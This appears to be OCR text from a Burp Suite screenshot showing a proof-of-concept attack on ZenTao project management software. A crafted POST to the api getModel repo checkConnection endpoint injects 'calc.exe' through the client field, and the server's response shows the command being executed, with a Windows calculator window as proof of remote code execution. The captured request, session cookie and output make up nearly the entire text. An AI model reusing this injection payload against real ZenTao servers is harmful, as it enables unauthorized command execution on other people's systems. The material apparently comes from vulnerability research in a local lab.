 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /zentaopms/www/index.php?m=api&f=getModel&moduleName=repo&
methodName=checkConnection HTTP/1.1
2 Host: 192.168.234.128
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
7 Referer: http://192.168.234.128/zentaopms/www/index.php
8 Cookie: zentaosid=t33hnj6nnkdkjcid7rp3bdl63e;
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 30
2
3 client=calc.exe&SCM=Subversion
Search...
0 matches
Response
Pretty Raw Hex Render
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Strict-Transport-Security: max-age=3600; i
11 Referrer-Policy: no-referrer-when-downgrad
12 X-Permitted-Cross-Domain-Policies: master-
13 X-Download-Options: noopen
14 Content-Security-Policy: form-action 'self
15 X-Frame-Options: SAMEORIGIN
16 Set-Cookie: lang=zh-cn; expires=Sun, 14-Ju
Max-Age=2592000; path=/zentaopms/www/
17 Set-Cookie: device=desktop; expires=Sun, 1
Max-Age=2592000; path=/zentaopms/www/; Ht
18 Set-Cookie: theme=default; expires=Sun, 14
Max-Age=2592000; path=/zentaopms/www/
19 Connection: close
20 Content-Type: text/html; Language=UTF-8;ch
21 Content-Length: 192
22
23 array(2) {
24 ["client"]=>
25 string(8) "calc.exe"
26 ["SCM"]=>
27 string(10) "Subversion"
28 }
29 calc.exe --version --quiet
2>&1{"status":"fail","data":"\"\"","md5":"9d4568c009d203ab10e33ea9
953a0264"}
Search...
0 matches
标准
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
7ools